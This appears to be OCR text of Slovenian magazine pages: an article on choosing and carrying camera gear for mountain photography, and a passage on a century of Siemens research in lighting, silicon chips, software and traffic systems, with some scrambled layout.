

dokazovanjem v težavnih plezalnih smereh bili boj za narodovo priznanje. Predvsem pa smo doživeli pravcati razcvet planinsko-kulturnega izpovedovanja v brezštevilnih knjigah, ki so opevale gorski svet. Z razvojem fotografske tehnike v začetku 20. stoletja smo bili priča tudi razmahu novega žanra − **planinske fotografije**.

Večina današnjih obiskovalcev gora si brez težav omisli fotoaparat, kajti cenovno so postali zelo dostopni in razširjeni. Žal veliko novih lastnikov ob prvem nakupu želi čim boljši fotoaparat za čim manj denarja, a žal sta ta parametra tako kot povsod drugod nezdružljiva. Sam imam za neodločne majhen nasvet: Odgovorite si na vprašanje, **kje in za kakšen namen boste kamero uporabljali**, pa bo večina vprašanj nepomembna.

#### OSNOVNA ODLIKA: TRPEŽNOST

Če ste zagnan planinec ali pa le izletnik pohodnik in vam je v veselje obujati spomine z gora ob lepih fotografijah, ob nakupu kompaktne kamere izbirajte le med tistimi nekaj modeli, ki premorejo **trpežno, robustno ohišje**, po možnosti **zaščiteno pred vlago in prahom**. Namreč, v gorah vas lahko kaj hitro preseneti dež in kamera brez zaščite bo romala globoko v nahrbtnik, kjer pa lepih motivov za fotografiranje ni. Tudi na udarce so nekateri kompaktni aparati že dokaj dobro odporni.

Sumljivo poceni in s prodajalskimi argumenti podprte kamere niso vedno pametna izbira. Aparat naj vam predvsem omogoči **dovolj velik razpon zumiranja**, ob tem, da je priporočljivo poiskati kamero, ki ima tudi **širok kot zajema**, saj panoramski posnetki gora, sončnih zahodov le tako zažarijo v polnem sijaju. Obenem naj imajo vsaj 4- do 6-kraten optični zum, saj je za fotografiranje gamsov, kozorogov in drugih prebivalcev gorskega sveta, razdalja kaj hitro prevelika. Skoraj vsi proizvajalci kamer imajo danes v svoji ponudbi **kompaktnih kamer** nekaj modelov, ki jih ne smemo spregledati. Naj naštejem le nekatere: Canon S3 IS, Sony DSC-H5, Ricoh Caplio R4 ...

#### MODELI ZA ZAHTEVNEJŠE

Zelo primerne za nekoliko zahtevnejše foto navdušence pa so tako imenovane **hibridne**  kamere, ki združujejo prednosti kompaktnih in zrcalnorefleksnih kamer. Predvsem jih odlikujeta optika z **velikim razponom goriščnice** ter pri večini modelov tudi **stabilizacija slike**, ki pripomore k ostrejšim in pravilneje osvetljenim fotografijam. Zelo uporabna modela tega ranga sta **Fuji Finepix S9500** z 28−300 mm vdelano optiko in **Panasonic DMC-FZ7**.

Smo pa med planinci tudi takšni »posebneži«, ki tja v višave ob vsej krami v nahrbtniku

## S fotoaparatom v hribe

Ljudje povsod po svetu že od prazgodovine naprej do gora čutijo strahospoštovanje, jih povezujejo z bogovi in jih zaradi mistike, stkane okoli njih, poskušajo videti od blizu, se povzpeti na njihove vrhove in s tem dokazati svojo moč volje in poguma. Tudi danes je približno tako, včasih pa je zraven še kanec tehnologije ...

nosimo tudi **zrcalnorefleksne kamere**, z nekaj objektivi, zunanjo bliskavico in kupico dodatne opreme. Omeniti je treba, da je bila tovrstna oprema še nedolgo tega dosegljiva le ožjemu krogu ljudi, kajti cene so bile občutno višje, kot danes, ko vas povsem zadovoljiv sistem stane približno 200 tisočakov (Pentax , Sony Aplha, Olympus E-500, Canon 350D, Nikon D50…).

#### **OBJEKTIVI**

Jasno, potrebujete še **objektive**, kjer pa je zopet mnogo različnih poti do dobre fotografije. Nekateri prisegajo na izredno praktične zum objektive z velikim razponom goriščnic, kot sta

Sigma 18-200 in Nikon 18-200VR s stabilizacijo slike. Tovrstni objektivi so predvsem izredno praktični, saj so majhni, lahki in z velikim razponom zadostijo tako fotografiranju panoram, portretov ali pa kozorogov na večje razdalje.

Žal pa ta skupek kompromisov ne zadovolji fotografov, katerih cilj je več, kot le dokumentarno posneti planinski izlet, zato se opremijo s **kakovostnejšo optiko**, ki omogoči tehnično bolj dovršene fotografije. Sam sem v visokogorje za potrebe fotolova nosil med drugimi objektiv Sigma 120-300/2.8(2,6 kg), ki je že med težkokategorniki, a za dobro fotografijo je sem ter tja treba tudi malo potrpeti s težo v nahrbtniku. Večino planinskih tur in panoram posnamemo s **širokokotnimi** objektivi, kot so Canon 17-40mm, Sigma 10-20mm, Tokina 12-24mm, Tamron 11-18, ali pa z **zum objektivi,** kot so Ni-



kon 18-70DX, Sigma 17-70 ali Tamron 17-50. Ljubitelji gorskega cvetja pa se opremijo še z **makro objektivi**, ki omogočijo zajeti motiv z zelo majhne razdalje in ob veliki povečavi.

#### KAKŠNO OPREMO VZETI S SEBOJ

Predvsem se je treba zavedati, da zrcalnorefleksna kamera zahteva izkušenega fotografa, ki bo znal prednosti teh kamer in objektivov v največji meri izkoristiti. Tako opremljenemu planincu lahko teža nahrbtnika hitro **naraste za 5 do 10 kilogramov**. Motivi za tovrstno »mučenje« so kar se da različni. Nekdo lovi popolni sončni zahod, spet drug se navdušuje nad pokrajino, tretji nad cvetjem, četrti nad planinskim orlom, vsem pa je žal skupno to, da bo za izpolnitev teh želja nahrbtnik za pot

v gore za nekaj kilogramov težji. Pa smo zvečer pred odhodom v hribe pred klasično dilemo: Kaj vzeti s seboj in kaj pustiti doma? Sam sem že davno opustil kompromise, ko je doma ostal kak pomemben kos oblačila na račun objektiva ali dveh, saj visokogorje rado preseneti tudi s pravcato zimsko »idilo« sredi avgusta.

Se pravi, če ste se že odločili, da bo vaše planinarjenje podrejeno fotografiji, se na to **skrbno pripravite**. V zavarovano plezalno smer, kot je Hanzova v Prisanku, verjetno ne boste tovorili 2,5-kilogramskega in meter dolgega stativa, ki vam štrli iz nahrbtnika, čez dolino Sedmerih jezer pa ne vidim nobene težave, da ga ne bi imeli ob sebi. Poskrbite predvsem za to, da boste šli v hribe z **vso planinsko opremo**, ki jo zahtevajo razmere, fotoaparat in drugo opremo pa vzemite s seboj **po potrebi**. Sam grem na



*S seboj imejte zadostno količino baterij, saj možnosti polnjenja baterij v večini planinskih koč nimate. Prav tako naj vam ne zmanjka pomnilniških kartic.*



planinske izlete dostikrat s kompaktnim fotoaparatom, saj naredi povsem zadovoljive posnetke za domači album. Kadar se odločim v gorah posneti določen motiv, pa jasno s seboj vzamem vso potrebno fotografsko opremo.

Vsem planincem fotografom svetujem, da imate s seboj **zadostno količino baterij**, saj možnosti polnjenja baterij v večini planinskih koč nimate. Prav tako naj vam ne zmanjka pomnilniških kartic. Obstajajo ne več tako drage naprave za shranjevanje velikih količin podatkov − tako imenovani image tanki (Epson, Transcend, Vosoni …), katerih pomnilniške kapacitete na diskih segajo od 20 do 80 GB.

Večini bo odveč tudi teža klasičnih stativov (Slik, Manfrotto, Velbon …), ki pa so za dobre panoramske posnetke nujni. Namesto težkega in velikega stativa lahko uporabite tudi mala kompaktna stojalca, ki so primerna tako za kompaktne kamere kakor tudi za zrcalnorefleksne z ne pretežkim objektivom.

Naj med dodatki v nahrbtniku ne manjkajo polarizacijski filter, krpice za čiščenje optike, čelna svetilka za delo v mraku in kaj še bi se našlo.

#### TORBICE, NAHRBTNIKI IN ZAŠČITA

Posebno poglavje je torbica za fotoopremo. Naj bo takšna, da ponuja **dobro zaščito**, predvsem pa **hiter dostop do kamere**, kajti ponavadi vas preseneti lep motiv, ko najmanj pričakujete. Za kompaktne aparate je najboljše izbrati takšno, ki gre na pas hlač ali nahrbtnika. Na trgu obstajajo tudi **fotografski nahrbtniki**, narejeni posebej za avanturistične fotografe ( Lowepro, Tamrac, Kata …), saj ob dobri zaščiti fotoopreme ponujajo obilo prostora za planinsko opremo, predvsem pa imajo dobro izdelana hrbtišča, ki olajšajo prenašanje bremena. Lahko pa iz navadnega planinskega nahrbtnika, ki omogoča razdelitev notranjosti na dva dela, z malce iznajdljivosti naredite dober nadomestek, le nekoliko debelejšo peno in škarje uporabite. Sam dostikrat preprosto kombiniram notranji del fototorbe, ki je odstranljiv, in klasičen planinski nahrbtnik, a to le, kadar grem na turo za več dni.

Velik problem je tudi **spremenljivo vreme**. Pred dežjem lahko aparat zaščitite z raznimi zaščitnimi vrečkami, ki omogočajo delo v dežju (Aquatech, Kata …), dostikrat pa prav pridejo tudi povsem navadne polivinilaste vrečke, ki jih dobivamo v trgovinah.

#### ZIMSKI IZZIVI

Bolj zagretim fotografom/planincem je poseben izziv zima. V visokogorju se takrat pokažejo še dodatne težave. Ob tem, da je vsaka tura za odtenek napornejša, je tudi tovor na hrbtu težji.

Predvsem mraz in močna zimska svetloba zahtevata svoj davek. Mraz zelo vpliva na delovanje digitalnih aparatov, saj baterije, elektronika in LCD-zaslon ob nizkih temperaturah kaj hitro »**zmrznejo**«. Zato sam nosim baterije zunaj aparata v toplem notranjem žepu zimskega jopiča ali srajce. Aparat pa venomer nosim **zunaj** in ga pozimi tudi ne nosim v topel prostor planinskih koč, kajti kondenzirana vlaga bo poskrbela, da bo aparat za dolgo časa nekoristen balast v nahrbtniku. Ob hudem mrazu boste opazili, da ima velike težave tudi LCD-zaslon na hrbtu vašega aparata, zato bodite ob nakupu kompaktnega aparata pozorni na **optično iskalo**, kajti vse več modelov kamer tega nima več, je pa edini izhod v tako hladnih razmerah. Zelo pomemben, če ne najnujnejši zimski »foto« dodatek, je **par toplih rokavic**, ki pa morajo omogočiti normalno delo s fotoaparatom. Torej spet podrobnost več, na katero je treba biti pozoren ob nakupu, saj premrli prsti med drobnimi in gosto posejanimi funkcijskimi tipkami hitro pritisnejo napačno in po Murphyju je to ponavadi gumb »delete«, ki vam briše posnetke s kartice.

Ob vseh napotkih tokratnega članka pa poskrbite predvsem za **lastno varnost** in za lepimi motivi oprezajte tam, kjer je to mogoče. Z gora se vračajte veseli in nepoškodovani, spomine hrani tudi glava, če le cela pride v dolino.



Fotoaparati omogočajo zoomiranje med snemanjem videoposnetkov. Objektiv je sestavljen iz Schneider Kreuznach Variogon leč.

## V PRAKSI

100 let tehnologij v Siemensu

## Iz silicijeve vasice v ves svet

Družba Siemens AG je ena najbolj znanih in najuspešnejših v svetu, v svoji osnovni dejavnosti, elektrotehniki in elektroniki, pa je druga v svetu - za IBM-om in pred družbami Hitachi, HP, Matsushita, Sony, Samsung, Toshiba. Oglejmo si njeno pestro zgodovino ...

#### **Piše: Esad Jakupović**

esad.jakupovic@mojmikro.si

koraj 167 let dolga zgodovina družbe<br>Siemens AG se je začela v letu 1847,<br>ko je iznajditelj in poslovni vizionar<br>Werner von Siemens konstruiral tele-<br>graf s kazalcem in potem ustanovil podjetje Tekoraj 167 let dolga zgodovina družbe Siemens AG se je začela v letu **1847**, ko je iznajditelj in poslovni vizionar **Werner von Siemens** konstruiral telelegraphen-Bauanstalt von Siemens & Halske. Danes ima Siemens AG **461 tisoč zaposlenih** in prodaja izdelke in rešitve v 190 državah. Družba je razdeljena v **štiri osnovne oddelke**: Corporate Development (CD), Corporate



Siemensovi nobelovci: Gustav Hertz, Dennis Gabor and Ernst Ruska

#### Siemens v naslednjih 20 letih



Direktor Tehnologija korporacije (CT): prof. Claus Weyrich, član upravnega odbora družbe Siemens AG

»Zavedamo se globalnih izzivov in megatrendov prihodnosti. Svetovno prebivalstvo raste in v povprečju stari, zlasti v industrijskih državah. Viri, kot je voda, bodo vse bolj omejeni, promet bo rasel in vse več bo megamest. Potrebujemo inovativne in interdisciplinarne rešitve, če se želimo spoprijeti s temi izzivi. Jasno je, da bo elektrotehnika pri tem igrala ključno vlogo. Seveda je Siemens prisoten na številnih področjih, ki so v to vključena. Inovativni materiali in materialni sistemi bodo v naslednjih 20 letih imeli posebno pomembno vlogo. Pri tem mislim na področja, kot so nanotehnologija, biočipi, tehnika lahkih materialov, inteligentna tipala in aktuatorji. Tudi sodobne informacijske in komunikacijske tehnologije bodo zelo vplivale na vse panoge industrije in na vsa področja življenja. S tem mislim predvsem intuitivno sodelovanje človeka in računalnika ter samodejno obdelavo informacij kot način obravnavanja podatkovne preobremenitve. Toda nihče od nas ne ve z gotovostjo, kaj bo zares revolucioniralo naslednjih 20 let. Zmeraj se lahko zgodi nepričakovano. In ravno to je tisto, zaradi česar je področje raziskovanja in razvoja tako privlačno in vznemirljivo.«.

Finance (CF), Corporate Personnal (CP) in Corporate Technology (CT).

#### PIONIRJI OSVETLJEVANJA

Uradna zgodovina tehnološkega oddelka **CT** pa se je začela pred stotimi leti, leta **1905**, ko so ustanovili raziskovalni laboratorij in na njegovo čelo imenovali raziskovalca Wernerja Boltona. Danes vodi CT prof. Claus Weyrich, ki je obenem član upravnega odbora družbe Siemens AG. Oddelek zaposluje okoli **47.000 strokovnjakov in razvijalcev v več kot 150 raziskovalnih središčih v 38 državah.** Glavne lokacije CT so v Münchnu, Erlangnu in Berlinu v Nemčiji, Princetonu in Berkeleyu v ZDA, Roke Manorju v Veliki Britaniji, Pekingu na Kitajskem, Banga-

100 leta raziskav svetlobe: Leta 1905 so v Siemensu preučevali tantalovo žarnico (manjša slika), danes pa najbolj organske svetleče diode (OLED) za mobilne telefone in njihove svetlejše sorodnice, svetleče diode (LED) (povsem desno).



Do energije z manj porabe: Siemensove računalniške simulacije so omogočile precejšnje izboljšanje izdelave plinskih turbin.



loru v Indiji, Tokiu na Japonskem ter Moskvi in St. Petersburgu v Rusiji. V stoletju tehnoloških dejavnosti je Siemens razvil veliko izdelkov in rešitev, ki jih trži po vsem svetu. Danes pa na svojih 150 znanstveno-tehnoloških lokacij razvija vrhunske tehnološke dosežke na področju osvetljevanja, polprevodnikov in mikroprocesorjev, računalništva in programske opreme, komunikacijskih tehnologij, tehnologij mikroskopije ter pridobivanja in obdelave slik, piezo tehnologij ter ne nazadnje energetskih tehnologij.

Siemensovi inženirji so že več kot stoletje **pionirji tehnologij osvetljevanja**, od časov, ko je Von Siemens zaposlil kemika Wernerja Boltona, kasneje prvega vodje oddelka CT, da bi razvil nove žareča vlakna, ker so bile tedanje ogljikove žarnice preslabe in požrešne. Bolton je razvil izredno kakovostne žarnice s tantalovimi vlakni, kasneje pa tudi osmijevimi in volframovimi. Poznaje so ustanovili tudi podjetje **Osram**, ki so ga poimenovali po teh dveh kovinah (**os**mij + volf**ram**). Zadnje leti so v Siemensu v ospredju kot vir svetlobe zelo varčne **svetleče diode** (LED) in tudi **infrardeče svetleče diode** (IRED). Za naslednjih 20 let pa raziskovalci v Siemensu napovedujejo **visokotehnološke tapete**, ki se bodo po želji obnašale kot svetleče stene ali stenski televizorji, ki bodo tudi povezani v internet.

#### SILICIJEVA VASICA

Silicij mnoge spomni na Silicijevo dolino v ZDA, čeprav se je zgodba o informacijski dobi, temelječi na siliciju, začela v vasici **Pretzfeld**

### V PRAKSI 100 let tehnologij v Siemensu

v bližini Nürnberga. V vasici je namreč ekipa strokovnjakov pod vodstvom znanega fizika Walterja Schottkya namestila svoj laboratorij in je tam, ne pa v Kaliforniji, razvila metodo, po kateri se danes proizvaja **80 odstotkov ultračistega silicija**. Pred tem je manjša skupina pod vodstvom Eberharda Spenkeja razvijala opremo za uporabo selena. Čeprav so prvi tranzistor izdelali v Bell Telephone Laboratories 1948 iz čistega germanija, je Spenke 1952 pravilno ugotovil, da je treba vso pozornost usmeriti na silicij. Uprava podjetja Siemens je sprejela Spenkejevo argumentacijo in kmalu organiziralo proizvodnjo v Berlinu, ki je trajala vse do sedemdesetih let. V tem obdobju se je potrdilo, da nizka delovna temperatura germanija (okoli 70 stopinj) ni zadovoljiva in da je silicij z delovno temperaturo nad 200 stopinj bistveno primernejši.

Siemensova metoda ogrevanja navpičnih palic, ki omogoča pridobivanje velikih in izjemno čistih monokristalov silicija, se je do danes ohranila kot vodilna. Drugi pomemben preboj je bil Siemensov (inženirja Karla-Ulricha Steina) koncept celice za shranjevanje skupaj z ojačevalnikom na tranzistoriu, z majhnim nabojem na kondenzatoriu, ki ga lahko računalnik bere, dandanes pa ga uporabljajo vsi računalniki v obliki tehnologij **DRAM** in **CMOS**. V sodelovanju podjetjem **Infineon Technologies** je Siemens ohranil pomemben položaj v polprevodniškem poslovanju, kljub napačnim ocenam o vlogi tehnologije CMOS zaradi določenih fizičnih nestabilnosti, ki pa je pripeljala do velikega zaostajanja za Japonsko. Siemens je prispeval tudi k razvoju **mikroelektromehanskih sistemov** (MEMS)., **mikrofluidnih sistemov** in koncepta **tovarne na čipu**.

#### PRILAGODLJIVI ALGORITMI

Siemens je v letu 1954, na primer, vložil v razvoj digitalnega računalnika dokaj skromnih 150 tisoč tedanjih nemških mark. Danes je **programska oprema** njegova najpomembnejša jedrna tehnologija, saj ima vsaka Siemensova naprava ali sistem – tako elektronika za vozila in železnico kot tudi naprave za kontrolo energije ali tovarniško avtomatiko ter tudi medicinske in telekomunikacijske tehnologije – »vdelano inteligenco«. Od **skoraj pet milijard evrov**, kolikor družba vsako leto vloži v raziskave in razvoj (R&R) je skoraj 60 odstotkov namenjeno za

Prilagodljivo upravljanje prometa

Novi Siemensov računalniški sistem, poimenovan **Sittrafic Scala**, omogoča prilagodljivo upravljanje prometa in izogibanje gnečam. V primerjavi z velikimi in precej dragimi sistemi, mogoča tudi upravljanje malih cestnih sistemov in njihovih delov. Današnji prometni računalniški sistemi odkrivajo vozila s pomočjo induktivnih zank pod vozili. Signali se prenašajo vsako minuto, kar je dokaj nenatančno, sistemi pa tudi ne poznajo razlike med semaforji in drugimi načini upravljanja prometa. Siemensovi strokovnjaki iz oddelka za industrijske rešitve in storitve so zdaj razvili izboljšan sistem, v katerem naprave kot »univerzalno prometno oko« na sončno energijo obešajo nad cestami, kjer prek infrardečih tipal zaznavajo vozila in ves čas pošiljajo signale po povezavi GPRS. Osrednji računalnik takoj prilagaja delovanje sistema semaforjev resničnem stanju na ce-



Pospeševanje prometa: Siemensov sistem Sittrafic Scala je veliko natančnejši od vseh dosedanjih.

stah. Sistem odkriva tudi pomanjkljivosti v prometnem sistemu, kot je pregorela žarnica, kar omogoča hitre popravke. Sittrafic Scala med drugim omogoča hitrejše gibanje vozil javnega prometa, opremljenih z oddajniki signala, ki jih zazna in jim prilagaja prometno signalizacijo.

programsko opremo. Razvija jo več kot 30.000 programerjev. Kor poudarja Reinhold Achatz, vodja za programsko opremo pri oddelku CT, postaja pomen programske opreme pri Siemensu čedalje večji. Takšen razvoj je razumljivejši, če vemo, da so v družbi že v letu 1954 prepoznali pomen »informacijske obdelave«, kot so takrat govorili, in ustanovili delovno skupino za obdelavo podatkov. V letu 1956 je skupina zgradila digitalni računalnik, v katerem so elektronske cevi prvič povsem zamenali s polprevodniki.

V osemdesetih let je Siemens pognal »**vzporedno računalništvo**«, v katerem so tisoči majhnih procesorjev istočasno reševali kompleksnejši problem. Raziskave so pripeljale do razvoja takrat najhitrejšega vzporednega računalnika **Synapse**, ki je posnemal funkcije človeških možganov, ki vsebujejo milijarde nevronov, povezanih z enakim številom sinaps. **Nevroračunalnike** so uporabili za aplikacije, kot sta pre-

poznavanje govora in obdelava slik, za katere ni mogoče uporabljati eksaktnih enačb.

V Siemensu so pred skoraj dvajsetimi leti ustanovili ekipo za razvoj algoritmov za uporabo v umetnih nevralnih omrežjih in ustreznih aplikacijah. To je pripeljalo do ustanovitve centra odličnosti za razvoj nevralnih in mehkologičnih aplikacij kot tudi postopkov **adaptivnega učenja za tovarne in stroje**, ki so zelo uspešno v rabi za optimiranje procesov v industriji papirja in jekla ter ravnanja z odpadnimi vodami. Adaptivni algoritmi potrjujejo pomen programske opreme v današnji družbi. Čedalje večja kompleksnost in obseg izvirnih kod postavljata računalniške programerje pred še večje izzive. Programska oprema jutrišnjega dne bo morala biti še prijaznejša uporabniku, brez napak in še cenejša.

#### AMBIENTNA INTELIGENCA

Od Siemensovega telegrafa s kazalcem, ki je omogočal pošiljanje sporočil brez poznavanja Morsovih znakov, je preteklo skoraj 160 let. Ko-

Mikrotehnologije v praksi: Siemens je v preteklosti razvil postopek proizvodnje ultračistega silicija za čipe (okvir), danes pa je osredotočen na različne čipe, kot je čip za DNKanalizo bolezni.

